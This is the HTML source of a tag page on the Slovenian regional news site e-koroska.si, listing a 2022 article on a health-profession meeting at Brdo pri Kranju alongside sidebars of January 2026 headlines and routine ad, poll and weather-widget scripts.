                <div class="td-module-thumb"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)">Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Izrek"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek">Izrek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu">mag. Roman Vodeb: Povzetek sojenja v Novem Mestu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana">Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6973ef39be283" data-td_block_id="td_uid_9_6973ef39be283"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6973ef39be283" data-td_block_id="td_uid_9_6973ef39be283"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://e-koroska.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Iskanje" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://e-koroska.si/">Domov</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Zdravstvena stroka</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: Zdravstvena stroka</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/na-brdu-pri-kranju-je-zasedala-slovenska-zdravstvena-stroka/" rel="bookmark" title="Na Brdu pri Kranju je zasedala slovenska zdravstvena stroka"><img width="324" height="160" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/02/stroka-324x160.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/02/stroka-324x160.jpg 324w, https://e-koroska.si/wp-content/uploads/2022/02/stroka-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Na Brdu pri Kranju je zasedala slovenska zdravstvena stroka"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-brdu-pri-kranju-je-zasedala-slovenska-zdravstvena-stroka/" rel="bookmark" title="Na Brdu pri Kranju je zasedala slovenska zdravstvena stroka">Na Brdu pri Kranju je zasedala slovenska zdravstvena stroka</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-16T11:39:53+00:00" >16. februarja, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- (c) 2000-2017 Gemius SA version 2.0: /e-koroska.si 300x250 X4, BMW Tactical Q3 Stay -->
<script language="javascript1.2" type="text/javascript">
//<![CDATA[
document.write('<scr'+'ipt src="//sigde.adocean.pl/_'+(new Date()).getTime()+'/ad.js?id=3DA2iT.TgkQqJWtlUMmMDGaA.kP1FjteujbOYl9VUOf.L7/nc=0/redir=" language="javascript"></scr'+'ipt>');
//]]>
</script></div></aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_10_6973ef39bf2a8_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_10_6973ef39bf2a8" ><script>var block_td_uid_10_6973ef39bf2a8 = new tdBlock();
block_td_uid_10_6973ef39bf2a8.id = "td_uid_10_6973ef39bf2a8";
block_td_uid_10_6973ef39bf2a8.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"NOVOSTI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_6973ef39bf2a8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_6973ef39bf2a8_rand","tdc_css_class_style":"td_uid_10_6973ef39bf2a8_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_6973ef39bf2a8.td_column_number = "1";
block_td_uid_10_6973ef39bf2a8.block_type = "td_block_21";
block_td_uid_10_6973ef39bf2a8.post_count = "3";
block_td_uid_10_6973ef39bf2a8.found_posts = "4766";
block_td_uid_10_6973ef39bf2a8.header_color = "#";
block_td_uid_10_6973ef39bf2a8.ajax_pagination_infinite_stop = "";
block_td_uid_10_6973ef39bf2a8.max_num_pages = "1589";
tdBlocksArray.push(block_td_uid_10_6973ef39bf2a8);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NOVOSTI</span></h4></div><div id=td_uid_10_6973ef39bf2a8 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-o-trgovinskem-sporazumu-mercosur/" rel="bookmark" title="Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-150x150.jpg" alt="" title="Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-o-trgovinskem-sporazumu-mercosur/" rel="bookmark" title="Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur">Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T15:15:56+00:00" >23. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Evropski poslanec mag. Branko Grims je na 1. letošnji plenarni seji Evropskega parlamenta v Strasbourgu spregovoril o trgovinskem sporazumu Mercosur ter s tem povezani...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/nova-visina-minimalne-place-neobhodno-pomeni-visanje-cen-blaga-in-storitev-saj-v-podjetjih-rezerv-ni-vec/" rel="bookmark" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/logo-150x150.png" alt="" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nova-visina-minimalne-place-neobhodno-pomeni-visanje-cen-blaga-in-storitev-saj-v-podjetjih-rezerv-ni-vec/" rel="bookmark" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več">Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:30:31+00:00" >23. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več.

Dvig minimalne plače na 1.000 evrov neto se...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-150x150.jpg" alt="" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour">Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T16:44:10+00:00" >21. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU - Mercosour.

Na prvo mesto postavljamo zaščito slovenskega kmeta in varnost hrane. Zato smo...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansirbcjfwkmtz" style="margin-bottom: 20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Side bar 1 */
ado.slave('adoceansirbcjfwkmtz', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SLOVENJ GRADEC</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=1" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansirogrmnmpvh"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Side bar 2 */
ado.slave('adoceansirogrmnmpvh', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://e-koroska.si/"><img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" title="" /></a></div><div class="footer-text-wrap">Odgovorni urednik: Samo Vidovič<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#11787f777e51743c7a7e637e627a703f6278"><span class="__cf_email__" data-cfemail="e881868e87a88dc583879a879b8389c69b81">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/ultra-hitra-elektricna-polnilnica-pred-hoferjem-v-prevaljah/"
                    rel="bookmark" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/Elektricna-polnilnica-pred-HOFERjem-v-Prevaljah.png" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ultra-hitra-elektricna-polnilnica-pred-hoferjem-v-prevaljah/"
                        rel="bookmark" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah">Ultra hitra električna polnilnica pred HOFERjem v Prevaljah</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno" class="td-post-category" style="color:#fff;">Razno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="21. januarja, 2026" style="text-transform: lowercase;">21. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/"
                    rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc.jpg" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/"
                        rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour">Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="21. januarja, 2026" style="text-transform: lowercase;">21. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/zgodovinska-zmaga-slovenskega-motosporta-na-reliju-dakar-2026/"
                    rel="bookmark" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/oJclDW2o4ifFYZPwxDNyw41F1JkBiJwvdHop0tpZ-scaled.webp" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/zgodovinska-zmaga-slovenskega-motosporta-na-reliju-dakar-2026/"
                        rel="bookmark" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026">Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno" class="td-post-category" style="color:#fff;">Razno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="19. januarja, 2026" style="text-transform: lowercase;">19. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_12_6973ef39c023a_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_6973ef39c023a" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_12_6973ef39c023a = new tdBlock();
block_td_uid_12_6973ef39c023a.id = "td_uid_12_6973ef39c023a";
block_td_uid_12_6973ef39c023a.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_12_6973ef39c023a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_6973ef39c023a_rand","tdc_css_class_style":"td_uid_12_6973ef39c023a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_6973ef39c023a.td_column_number = "1";
block_td_uid_12_6973ef39c023a.block_type = "td_block_7";
block_td_uid_12_6973ef39c023a.post_count = "30";
block_td_uid_12_6973ef39c023a.found_posts = "4970";
block_td_uid_12_6973ef39c023a.header_color = "#";
block_td_uid_12_6973ef39c023a.ajax_pagination_infinite_stop = "";
block_td_uid_12_6973ef39c023a.max_num_pages = "1657";
tdBlocksArray.push(block_td_uid_12_6973ef39c023a);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_12_6973ef39c023a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg 938w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene">Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-12T05:00:55+00:00" >12. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund">Tožilstvo v Celovcu v korist elektrarnam Verbund</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T07:05:48+00:00" >29. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-768x432.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa">FOTO: Razstava cvetličarskega mojstra Andreja Rusa</a></h3>            <div class="td-module-meta-info">
